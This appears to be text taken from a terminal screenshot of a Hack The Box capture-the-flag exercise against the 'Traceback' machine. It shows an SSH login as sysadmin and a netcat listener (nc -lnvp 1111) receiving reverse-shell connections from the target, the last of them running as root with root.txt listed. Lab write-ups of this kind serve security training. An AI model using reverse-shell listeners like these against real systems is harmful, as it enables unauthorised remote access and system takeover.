 root@w0lf:~/CTF/HTB/Boxes/Traceback# ssh -i keys sysadmin@10.10.10.181
#################################
-------- OWNED BY XH4H  ---------
- I guess stuff could have been configured better ^^ -
#################################
Enter passphrase for key 'keys':
root@w0lf: ~/CTF/HTB/Boxes/Traceback 91x46
root@w0lf:~/CTF/HTB/Boxes/Traceback# nc -lnvp 1111
listening on [any] 1111 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.181] 60586
$ whoami
sysadmin
$ ^C
root@w0lf:~/CTF/HTB/Boxes/Traceback# nc -lnvp 1111
listening on [any] 1111 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.181] 60648
$
$ ^C
root@w0lf:~/CTF/HTB/Boxes/Traceback# nc -lnvp 1111
listening on [any] 1111 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.181] 60698
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# cd /root
# ls
root.txt